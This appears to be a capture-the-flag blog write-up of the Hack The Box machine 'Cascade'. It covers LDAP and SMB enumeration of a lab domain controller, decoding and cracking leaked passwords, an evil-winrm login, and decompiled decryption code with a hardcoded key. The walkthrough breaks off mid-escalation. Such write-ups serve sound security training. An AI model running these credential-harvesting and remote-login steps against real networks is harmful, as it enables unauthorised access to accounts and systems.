Your most unhappy customers are your greatest source of learning.
Bill Gates
About Cascade
In this post, I’m writing a write-up for the machine Cascade from Hack The Box. Hack The Box is an online platform to train your ethical hacking skills and penetration testing skills
Cascade is a ‘Medium’ rated box. Grabbing and submitting the user.txt flag, your points will be raised by 15 and submitting the root flag you points will be raised by 30.
Foothold
After the initial port scan, I found a bunch of open ports. This step in this box relies on good enumeration. Only through port 389/tcp (LDAP), with Nmap, I was able to pull some information from the Active Directory and I found the user accounts. From this point, I switched to the tool ldapsearch and found the credentials for the user r.thompson.
User
Through the credentials of r.thompson, I was able to view the listed shares, through port 445/tcp (SMB), and view the contents of the shares. In the shared folder Temp I found a folder with the name s.smith. This folder contained a VNC registry file with a HEX formatted password. After cracking this HEX I was able to establish a WinRM connection to this box with the user s.smith and get the user flag.
Root
With the user s.smith I’ve started again my enumeration phase. I found a compiled .exe program with the Audit.db database. This program needs to be decompiled. After reverse-engineering this program I found out that this program is decrypting a password hash which can be found in the Audit.db database. After the decryption of this hash, I was able to create a WinRM session with the user Svcark. With Powershell, I was able to check the properties of the deleted user TempAdmin and found the password. As this user has the same password as the Administrator, I was able to create a WinRM session as Administrator with the password I found.
Machine Info
Recon
Port scan with Nmap
As always I start the port scan with Nmap.
1
nmap 10.10.10.182 -sC -sV -oA ./nmap/cascade.txt
The output of the port scan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-02 17:28 EDT
Nmap scan report for 10.10.10.182
Host is up (0.082s latency).
Not shown: 990 filtered ports
PORT STATE SERVICE VERSION
88/tcp open kerberos-sec?
135/tcp open msrpc?
139/tcp open netbios-ssn?
389/tcp open ldap?
445/tcp open microsoft-ds?
636/tcp open tcpwrapped
49154/tcp open unknown
49155/tcp open unknown
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open unknown
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 2m24s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-04-02T21:31:20
|_ start_date: 2020-04-02T21:30:34
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 94.49 seconds
According to the open ports we are dealing with an Active Directory server. I’ll explain some of the open ports I’m going to use in the enumeration process.
Kerberos (88/tcp)
This is a network authentication protocol that works with tickets to allow users and clients to authenticate themselves over the network to the Key Distribution Center (KDC). In a Windows environment, this KDC is located on a domain controller.
Occasionally, configuration errors by system administrators result in security breaches that are used to obtain Kerberos tickets and gain unauthorized access to an account.
Lightweight Directory Access Protocol (LDAP)
This is a network protocol and is an open, vendor-neutral, standard protocol for accessing directory information over the network. In this case from the Active Directory. The default port for non-SSL communication is 389/tcp and for LDAP over SSL is 636/tcp.
Successful exploitation of LDAP could allow access to unauthorized content and is very useful by the enumeration of the target. Sometimes it is possible to anonymously query the LDAP, this is a great deal for gathering information.
Enumeration
Enumeration LDAP
Let’s start by searching for user accounts. Since the LDAP port 389 is open, I can try to use the NSE scripts from Nmap to search for useful information. We are dealing with a Windows Server 2008 R2 server with the hostname CASC-DC1. The domain name cascade.local. Important to note that this operating system is EOL per January 14th, 2020. Maybe there are known vulnerabilities we can use.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
~$ nmap -p 389 --script ldap-search --script-args 'ldap.qfilter=computers' 10.10.10.182
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-03 16:24 EDT
Nmap scan report for 10.10.10.182
Host is up (0.043s latency).
PORT STATE SERVICE
389/tcp open ldap
| ldap-search:
| Context: DC=cascade,DC=local; QFilter: computers
| dn: CN=CASC-DC1,OU=Domain Controllers,DC=cascade,DC=local
| objectClass: top
| objectClass: person
| objectClass: organizationalPerson
| objectClass: user
| objectClass: computer
| cn: CASC-DC1
| distinguishedName: CN=CASC-DC1,OU=Domain Controllers,DC=cascade,DC=local
| instanceType: 4
| whenCreated: 2020/01/09 15:32:15 UTC
| whenChanged: 2020/04/03 14:55:48 UTC
| uSNCreated: 12293
| uSNChanged: 323669
| name: CASC-DC1
| objectGUID: e3543163-a268-f740-a214-29877d92d539
| userAccountControl: 532480
| badPwdCount: 0
| codePage: 0
| countryCode: 0
| badPasswordTime: 2020-04-03T19:31:40+00:00
| lastLogoff: 0
| lastLogon: 2020-04-04T00:29:05+00:00
| localPolicyFlags: 0
| pwdLastSet: 2020-04-03T19:01:06+00:00
| primaryGroupID: 516
| objectSid: 1-5-21-3332504370-1206983947-1165150453-1001
| accountExpires: 30828-09-14T06:53:31+00:00
| logonCount: 5387
| sAMAccountName: CASC-DC1$
| sAMAccountType: 805306369
| operatingSystem: Windows Server 2008 R2 Standard
| operatingSystemVersion: 6.1 (7601)
| operatingSystemServicePack: Service Pack 1
| serverReferenceBL: CN=CASC-DC1,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=cascade,DC=local
| dNSHostName: CASC-DC1.cascade.local
After changing the search to the user accounts, I receive some useful information.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
~$ nmap -p 389 --script ldap-search --script-args 'ldap.qfilter=users,ldap.attrib=sAMAccountName' 10.10.10.182
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-03 16:13 EDT
Nmap scan report for 10.10.10.182
Host is up (0.045s latency).
PORT STATE SERVICE
389/tcp open ldap
| ldap-search:
| Context: DC=cascade,DC=local; QFilter: users; Attributes: sAMAccountName
| dn: CN=CascGuest,CN=Users,DC=cascade,DC=local
| sAMAccountName: CascGuest
| dn: CN=CASC-DC1,OU=Domain Controllers,DC=cascade,DC=local
| sAMAccountName: CASC-DC1$
| dn: CN=ArkSvc,OU=Services,OU=Users,OU=UK,DC=cascade,DC=local
| sAMAccountName: arksvc
| dn: CN=Steve Smith,OU=Users,OU=UK,DC=cascade,DC=local
| sAMAccountName: s.smith
| dn: CN=Ryan Thompson,OU=Users,OU=UK,DC=cascade,DC=local
| sAMAccountName: r.thompson
| dn: CN=Util,OU=Services,OU=Users,OU=UK,DC=cascade,DC=local
| sAMAccountName: util
| dn: CN=James Wakefield,OU=Users,OU=UK,DC=cascade,DC=local
| sAMAccountName: j.wakefield
| dn: CN=Stephanie Hickson,OU=Users,OU=UK,DC=cascade,DC=local
| sAMAccountName: s.hickson
| dn: CN=John Goodhand,OU=Users,OU=UK,DC=cascade,DC=local
| sAMAccountName: j.goodhand
| dn: CN=Adrian Turnbull,OU=Users,OU=UK,DC=cascade,DC=local
| sAMAccountName: a.turnbull
| dn: CN=Edward Crowe,OU=Users,OU=UK,DC=cascade,DC=local
| sAMAccountName: e.crowe
| dn: CN=Ben Hanson,OU=Users,OU=UK,DC=cascade,DC=local
| sAMAccountName: b.hanson
| dn: CN=David Burman,OU=Users,OU=UK,DC=cascade,DC=local
| sAMAccountName: d.burman
| dn: CN=BackupSvc,OU=Services,OU=Users,OU=UK,DC=cascade,DC=local
| sAMAccountName: BackupSvc
| dn: CN=Joseph Allen,OU=Users,OU=UK,DC=cascade,DC=local
| sAMAccountName: j.allen
| dn: CN=Ian Croft,OU=Users,OU=UK,DC=cascade,DC=local
|_ sAMAccountName: i.croft
Nmap done: 1 IP address (1 host up) scanned in 1.39 seconds
As this is a box created by VBScrub, I think that the users has a VBS login script :-). Lets check.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
~$ nmap -p 389 --script ldap-search --script-args 'ldap.qfilter=users,ldap.attrib=scriptPath' 10.10.10.182
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-03 16:36 EDT
Nmap scan report for 10.10.10.182
Host is up (0.056s latency).
PORT STATE SERVICE
389/tcp open ldap
| ldap-search:
| Context: DC=cascade,DC=local; QFilter: users; Attributes: scriptPath
| dn: CN=CascGuest,CN=Users,DC=cascade,DC=local
| dn: CN=CASC-DC1,OU=Domain Controllers,DC=cascade,DC=local
| dn: CN=ArkSvc,OU=Services,OU=Users,OU=UK,DC=cascade,DC=local
| dn: CN=Steve Smith,OU=Users,OU=UK,DC=cascade,DC=local
| scriptPath: MapAuditDrive.vbs
| dn: CN=Ryan Thompson,OU=Users,OU=UK,DC=cascade,DC=local
| dn: CN=Util,OU=Services,OU=Users,OU=UK,DC=cascade,DC=local
| dn: CN=James Wakefield,OU=Users,OU=UK,DC=cascade,DC=local
| scriptPath: MapDataDrive.vbs
| dn: CN=Stephanie Hickson,OU=Users,OU=UK,DC=cascade,DC=local
| scriptPath: MapDataDrive.vbs
| dn: CN=John Goodhand,OU=Users,OU=UK,DC=cascade,DC=local
| scriptPath: MapDataDrive.vbs
| dn: CN=Adrian Turnbull,OU=Users,OU=UK,DC=cascade,DC=local
| dn: CN=Edward Crowe,OU=Users,OU=UK,DC=cascade,DC=local
| scriptPath: MapDataDrive.vbs
| dn: CN=Ben Hanson,OU=Users,OU=UK,DC=cascade,DC=local
| dn: CN=David Burman,OU=Users,OU=UK,DC=cascade,DC=local
| scriptPath: MapDataDrive.vbs
| dn: CN=BackupSvc,OU=Services,OU=Users,OU=UK,DC=cascade,DC=local
| dn: CN=Joseph Allen,OU=Users,OU=UK,DC=cascade,DC=local
| scriptPath: MapDataDrive.vbs
| dn: CN=Ian Croft,OU=Users,OU=UK,DC=cascade,DC=local
|_ scriptPath: MapDataDrive.vbs
Nmap done: 1 IP address (1 host up) scanned in 3.98 seconds
And, the users have a login script. Cool! This script is located in the sysvol folder. Before we can access this folder we need to have some credentials or a shell.
Enumeration with ldapsearch
For enumerating the users further through LDAP I switched through the tool ldapsearch.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
~$ ldapsearch -h 10.10.10.182 -p 389 -x -b "CN=Ryan Thompson,OU=Users,OU=UK,DC=cascade,DC=local"
# extended LDIF
#
# LDAPv3
# base <CN=Ryan Thompson,OU=Users,OU=UK,DC=cascade,DC=local> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# Ryan Thompson, Users, UK, cascade.local
dn: CN=Ryan Thompson,OU=Users,OU=UK,DC=cascade,DC=local
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
cn: Ryan Thompson
sn: Thompson
givenName: Ryan
distinguishedName: CN=Ryan Thompson,OU=Users,OU=UK,DC=cascade,DC=local
instanceType: 4
whenCreated: 20200109193126.0Z
whenChanged: 20200406170015.0Z
displayName: Ryan Thompson
uSNCreated: 24610
memberOf: CN=IT,OU=Groups,OU=UK,DC=cascade,DC=local
uSNChanged: 323784
name: Ryan Thompson
objectGUID:: LfpD6qngUkupEy9bFXBBjA==
userAccountControl: 66048
badPwdCount: 0
codePage: 0
countryCode: 0
badPasswordTime: 132306688242589040
lastLogoff: 0
lastLogon: 132306688312321163
pwdLastSet: 132230718862636251
primaryGroupID: 513
objectSid:: AQUAAAAAAAUVAAAAMvuhxgsd8Uf1yHJFVQQAAA==
accountExpires: 9223372036854775807
logonCount: 2
sAMAccountName: r.thompson
sAMAccountType: 805306368
userPrincipalName: [email protected]
objectCategory: CN=Person,CN=Schema,CN=Configuration,DC=cascade,DC=local
dSCorePropagationData: 20200126183918.0Z
dSCorePropagationData: 20200119174753.0Z
dSCorePropagationData: 20200119174719.0Z
dSCorePropagationData: 20200119174508.0Z
dSCorePropagationData: 16010101000000.0Z
lastLogonTimestamp: 132306660152867703
msDS-SupportedEncryptionTypes: 0
cascadeLegacyPwd: clk0bjVldmE=
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
I got now the password of the user Ryan Thompson. It seems that this password is base64 encoded and needs some decoding.
1
2
~$ echo "clk0bjVldmE=" | base64 -d
rY4n5eva
Ok, I got a password. Let’s enter the next phase.
Intrusion
SMB access
According to the port scan the SMB 445/tcp port is open. Let’s check if I have access to some Windows Shares.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
~$ smbclient -L //10.10.10.182 -U r.thompson -W cascade.local
Enter CASCADE.LOCAL\r.thompson's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
Audit$ Disk
C$ Disk Default share
Data Disk
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
print$ Disk Printer Drivers
SYSVOL Disk Logon server share
SMB1 disabled -- no workgroup available
As the user r.thompson does not have access to the Audit$ share, I start with checking the contents of the Data share. In the listed directories r.thompson has only the permissions to view the contents of the IT, Production and Temps directories.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
~$ smbclient //10.10.10.182/Data -U r.thompson -W cascade.local
Enter CASCADE.LOCAL\r.thompson's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sun Jan 26 22:27:34 2020
.. D 0 Sun Jan 26 22:27:34 2020
Contractors D 0 Sun Jan 12 20:45:11 2020
Finance D 0 Sun Jan 12 20:45:06 2020
IT D 0 Tue Jan 28 13:04:51 2020
Production D 0 Sun Jan 12 20:45:18 2020
Temps D 0 Sun Jan 12 20:45:15 2020
13106687 blocks of size 4096. 7793805 blocks available
smb: \>
After searching through the directories, I found some useful files and downloaded them to my system for further investigation.
1
2
3
4
5
6
7
8
9
10
11
12
13
...
smb: \IT\Email Archives\> mget "Meeting_Notes_June_2018.html"
Get file Meeting_Notes_June_2018.html? y
getting file \IT\Email Archives\Meeting_Notes_June_2018.html of size 2522 as Meeting_Notes_June_2018.html (12.4 KiloBytes/sec) (average 12.4 KiloBytes/sec)
smb: \IT\Logs\Ark AD Recycle Bin\> mget "ArkAdRecycleBin.log"
Get file ArkAdRecycleBin.log? y
getting file \IT\Logs\Ark AD Recycle Bin\ArkAdRecycleBin.log of size 1303 as ArkAdRecycleBin.log (6.3 KiloBytes/sec) (average 9.3 KiloBytes/sec)
smb: \IT\Logs\DCs\> mget dcdiag.log
Get file dcdiag.log? y
getting file \IT\Logs\DCs\dcdiag.log of size 5967 as dcdiag.log (27.9 KiloBytes/sec) (average 12.7 KiloBytes/sec)
smb: \IT\Temp\s.smith\> mget "VNC Install.reg"
Get file VNC Install.reg? y
getting file \IT\Temp\s.smith\VNC Install.reg of size 2680 as VNC Install.reg (11.3 KiloBytes/sec) (average 14.0 KiloBytes/sec)
Before I review the files for useful contents. Let’s check the other shares for more files. As I have found some logon scripts, they are default located in the SYSVOL folder.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
~$ smbclient //10.10.10.182/Sysvol -U r.thompson -W cascade.local
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Jan 9 10:31:27 2020
.. D 0 Thu Jan 9 10:31:27 2020
cascade.local D 0 Thu Jan 9 10:31:27 2020
13106687 blocks of size 4096. 7798530 blocks available
In the directory 'scripts' are the VBS-scripts located. I downloaded these files to my machine for investigation.
smb: \cascade.local\scripts\> ls
. D 0 Wed Jan 15 16:50:33 2020
.. D 0 Wed Jan 15 16:50:33 2020
MapAuditDrive.vbs A 258 Wed Jan 15 16:50:15 2020
MapDataDrive.vbs A 255 Wed Jan 15 16:51:03 2020
13106687 blocks of size 4096. 7798530 blocks available
smb: \cascade.local\scripts\> mget MapAuditDrive.vbs
Get file MapAuditDrive.vbs? y
getting file \cascade.local\scripts\MapAuditDrive.vbs of size 258 as MapAuditDrive.vbs (1.0 KiloBytes/sec) (average 1.0 KiloBytes/sec)
smb: \cascade.local\scripts\> mget MapDataDrive.vbs
Get file MapDataDrive.vbs? y
getting file \cascade.local\scripts\MapDataDrive.vbs of size 255 as MapDataDrive.vbs (1.1 KiloBytes/sec) (average 1.0 KiloBytes/sec)
smb: \cascade.local\scripts\>
Investigating downloaded filess}
Meeting_Notes_June_2018.html

This is an e-mail message to the internal IT that the new production network goes live on Wednesday. The second part of this note is quite interesting. There is a TempAdmin account being created with the same password as the Administrator account. This is very insecure but maybe I can use this to my advantage.
ArkAdRecycleBin.log
It seems that the Recycle Bin for the Active Directory is enabled in this forest. This is extremely useful in this case. As the user account TempAdmin is removed from the Active Directory, it still remains in the Recycle Bin for 180 days. When I have access to the service account CASCADE\ArkSvc I could restore this user or review the properties and maybe I can find the password to gain DA privileges.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
~$ cat ArkAdRecycleBin.log
1/10/2018 15:43 [MAIN_THREAD] ** STARTING - ARK AD RECYCLE BIN MANAGER v1.2.2 **
1/10/2018 15:43 [MAIN_THREAD] Validating settings...
1/10/2018 15:43 [MAIN_THREAD] Error: Access is denied
1/10/2018 15:43 [MAIN_THREAD] Exiting with error code 5
2/10/2018 15:56 [MAIN_THREAD] ** STARTING - ARK AD RECYCLE BIN MANAGER v1.2.2 **
2/10/2018 15:56 [MAIN_THREAD] Validating settings...
2/10/2018 15:56 [MAIN_THREAD] Running as user CASCADE\ArkSvc
2/10/2018 15:56 [MAIN_THREAD] Moving object to AD recycle bin CN=Test,OU=Users,OU=UK,DC=cascade,DC=local
2/10/2018 15:56 [MAIN_THREAD] Successfully moved object. New location CN=Test\0ADEL:ab073fb7-6d91-4fd1-b877-817b9e1b0e6d,CN=Deleted Objects,DC=cascade,DC=local
2/10/2018 15:56 [MAIN_THREAD] Exiting with error code 0
8/12/2018 12:22 [MAIN_THREAD] ** STARTING - ARK AD RECYCLE BIN MANAGER v1.2.2 **
8/12/2018 12:22 [MAIN_THREAD] Validating settings...
8/12/2018 12:22 [MAIN_THREAD] Running as user CASCADE\ArkSvc
8/12/2018 12:22 [MAIN_THREAD] Moving object to AD recycle bin CN=TempAdmin,OU=Users,OU=UK,DC=cascade,DC=local
8/12/2018 12:22 [MAIN_THREAD] Successfully moved object. New location CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
8/12/2018 12:22 [MAIN_THREAD] Exiting with error code 0
dcdiag.log
the Program dcdiag analyzes the state of the Domain Controllers in forest and reports problems for troubleshooting. I have revied this file, but there is nothing useful there.
VNC Install.reg
This file contains the software settings from a TightVNC server. There is a password in HEX-format and this password needs to be cracked.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
~$ cat VNC\ Install.reg
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC]
[HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC\Server]
"ExtraPorts"=""
"QueryTimeout"=dword:0000001e
"QueryAcceptOnTimeout"=dword:00000000
"LocalInputPriorityTimeout"=dword:00000003
"LocalInputPriority"=dword:00000000
"BlockRemoteInput"=dword:00000000
"BlockLocalInput"=dword:00000000
"IpAccessControl"=""
"RfbPort"=dword:0000170c
"HttpPort"=dword:000016a8
"DisconnectAction"=dword:00000000
"AcceptRfbConnections"=dword:00000001
"UseVncAuthentication"=dword:00000001
"UseControlAuthentication"=dword:00000000
"RepeatControlAuthentication"=dword:00000000
"LoopbackOnly"=dword:00000000
"AcceptHttpConnections"=dword:00000001
"LogLevel"=dword:00000000
"EnableFileTransfers"=dword:00000001
"RemoveWallpaper"=dword:00000001
"UseD3D"=dword:00000001
"UseMirrorDriver"=dword:00000001
"EnableUrlParams"=dword:00000001
"Password"=hex:6b,cf,2a,4b,6e,5a,ca,0f
"AlwaysShared"=dword:00000000
"NeverShared"=dword:00000000
"DisconnectClients"=dword:00000001
"PollingInterval"=dword:000003e8
"AllowLoopback"=dword:00000000
"VideoRecognitionInterval"=dword:00000bb8
"GrabTransparentWindows"=dword:00000001
"SaveLogToAllUsersPath"=dword:00000000
"RunControlInterface"=dword:00000001
"IdleTimeout"=dword:00000000
"VideoClasses"=""
"VideoRects"=""

I found a program for cracking this password in this website: https://www.raymond.cc/blog/crack-or-decrypt-vnc-server-encrypted-password/. I switched do my windows box and cracked the hex password.
This has to be the password for the user Steve Smith with the username zs.smith: sT333ve2z.
MapAuditDrive.vbs
This file contains a Visual Basic script which creates a network mapping to the \\CASC-DC1\Audit$.
1
2
3
4
5
6
Option Explicit
Dim oNetwork, strDriveLetter, strRemotePath
strDriveLetter = "F:"
strRemotePath = "\\CASC-DC1\Audit$"
Set oNetwork = CreateObject("WScript.Network")
oNetwork.MapNetworkDrive strDriveLetter, strRemotePath
MapDataDrive.vbs
This file contains a Visual Basic script which creates a network mapping to the \\CASC-DC1\Data.
1
2
3
4
5
6
Option Explicit
Dim oNetwork, strDriveLetter, strRemotePath
strDriveLetter = "O:"
strRemotePath = "\\CASC-DC1\Data"
Set oNetwork = CreateObject("WScript.Network")
oNetwork.MapNetworkDrive strDriveLetter, strRemotePath
Get the user flag
As I’m now aware of the password for the user Steve Smith, I can create a WinRM session to this machine with his account, and with his account, I can grab the user flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
~$ evil-winrm -u s.smith -p sT333ve2 -i 10.10.10.182
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\s.smith\Documents> ls
*Evil-WinRM* PS C:\Users\s.smith\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\s.smith\Desktop> ls
Directory: C:\Users\s.smith\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 4/6/2020 3:17 PM 34 user.txt
-a---- 3/25/2020 11:17 AM 1031 WinDirStat.lnk
*Evil-WinRM* PS C:\Users\s.smith\Desktop> cat user.txt
4c80862f2d03c1d5fe319f09d5861004
Privilege Escalation
Reverse Engineering CascAudit.exe
I have started again the enumeration phase by checking all the shares again with the user s.smith. Unlike the user account of r.thompson, s.smith does have access to the shared folder Audit$.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$ smbclient //10.10.10.182/Audit$ -U s.smith -W cascade.local
Enter CASCADE.LOCAL\s.smith's password:
Try "help" to get a list of possible commands.
smb: \> ks
ks: command not found
smb: \> ls
. D 0 Wed Jan 29 13:01:26 2020
.. D 0 Wed Jan 29 13:01:26 2020
CascAudit.exe A 13312 Tue Jan 28 16:46:51 2020
CascCrypto.dll A 12288 Wed Jan 29 13:00:20 2020
DB D 0 Tue Jan 28 16:40:59 2020
RunAudit.bat A 45 Tue Jan 28 18:29:47 2020
System.Data.SQLite.dll A 363520 Sun Oct 27 02:38:36 2019
System.Data.SQLite.EF6.dll A 186880 Sun Oct 27 02:38:38 2019
x64 D 0 Sun Jan 26 17:25:27 2020
x86 D 0 Sun Jan 26 17:25:27 2020
13106687 blocks of size 4096. 7797819 blocks available
As the CascAudit.exe cannot be opened in my Kali machine, I switched to my Windows machine and decompiled this program to find out what this program is doing. For decompiling this program I used JustDecompile (https://www.telerik.com/products/decompiler.aspx). I opened the CascAudit.exe in JustDecompile.
MainModule
This part will be executed on the program launch. This part of the program is very interesting because it is decrypting a password. The variable str1 is called as the password for decryption. The program reads the hash from the Audit.db file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
sQLiteConnection.Open();
using (SQLiteCommand sQLiteCommand = new SQLiteCommand("SELECT * FROM LDAP", sQLiteConnection))
{
using (SQLiteDataReader sQLiteDataReader = sQLiteCommand.ExecuteReader())
{
sQLiteDataReader.Read();
empty = Conversions.ToString(sQLiteDataReader["Uname"]);
empty1 = Conversions.ToString(sQLiteDataReader["Domain"]);
string str1 = Conversions.ToString(sQLiteDataReader["Pwd"]);
try {
str = Crypto.DecryptString(str1, "c4scadek3y654321");
}
catch (Exception exception)
{
ProjectData.SetProjectError(exception);
Console.WriteLine(string.Concat("Error decrypting password: ", exception.Message));
ProjectData.ClearProjectError();
return;
}
}
}
sQLiteConnection.Close();
Audit.db
With strings I can capture the hash from the database: Hash: BQO5l5Kj9MdErXx6Q6AGOw==
1
2
3
4
5
6
7
8
9
10
11
12
13
~/Audit/DB$ strings Audit.db
...
Mdeleteddeleted guy
DEL:8cfe6d14-caba-4ec0-9d3e-28468d12deefCN=deleted guy\0ADEL:8cfe6d14-caba-4ec0-9d3e-28468d12deef,CN=Deleted Objects,DC=cascade,DC=local
?testTest
DEL:ab073fb7-6d91-4fd1-b877-817b9e1b0e6dCN=Test\0ADEL:ab073fb7-6d91-4fd1-b877-817b9e1b0e6d,CN=Deleted Objects,DC=cascade,DC=local
='ArkSvcBQO5l5Kj9MdErXx6Q6AGOw==cascade.local
sqlb_temp_table_
DeletedUserAudit
Ldap
dddddddd
DEL:f9bfa86b-d7ab-45
...
CascCrypto.dll
This file contains static content required for encrypting and decrypting the password. The password is encrypted with an AES-128 bit (CBC) encryption and this file also contains the initialization vector needed for the decryption.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
using System;
using System.IO;
using System.Security.Cryptography;
using System.Text;
namespace CascCrypto
{
public class Crypto
{
public const string DefaultIV = "1tdyjCbY1Ix49842";
public const int Keysize = 128;
public Crypto()
{
}
public static string DecryptString(string EncryptedString, string Key)
{
string str;
byte[] numArray = Convert.FromBase64String(EncryptedString);
Aes bytes = Aes.Create();
bytes.KeySize = 128;
bytes.BlockSize = 128;
bytes.IV = Encoding.UTF8.GetBytes("1tdyjCbY1Ix49842");
bytes.Mode = CipherMode.CBC;
bytes.Key = Encoding.UTF8.GetBytes(Key);
using (MemoryStream memoryStream = new MemoryStream(numArray))
{
using (CryptoStream cryptoStream = new CryptoStream(memoryStream, bytes.CreateDecryptor(), CryptoStreamMode.Read))
{
byte[] numArray1 = new byte[checked(checked(checked((int)numArray.Length) - 1) + 1)];
cryptoStream.Read(numArray1, 0, checked((int)numArray1.Length));
str = Encoding.UTF8.GetString(numArray1);
}
}
return str;
}
public static string EncryptString(string Plaintext, string Key)
{
string base64String;
byte[] bytes = Encoding.UTF8.GetBytes(Plaintext);
Aes ae = Aes.Create();
ae.BlockSize = 128;
ae.KeySize = 128;
ae.IV = Encoding.UTF8.GetBytes("1tdyjCbY1Ix49842");
ae.Key = Encoding.UTF8.GetBytes(Key);
ae.Mode = CipherMode.CBC;
using (MemoryStream memoryStream = new MemoryStream())
{
using (CryptoStream cryptoStream = new CryptoStream(memoryStream, ae.CreateEncryptor(), CryptoStreamMode.Write))
{
cryptoStream.Write(bytes, 0, checked((int)bytes.Length));
cryptoStream.FlushFinalBlock();
}
base64String = Convert.ToBase64String(memoryStream.ToArray());
}
return base64String;
}
Decryption password for ArkSvc
